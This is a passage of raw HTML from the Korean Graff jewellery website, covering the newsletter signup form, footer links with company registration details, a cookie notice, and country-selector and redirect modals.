            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
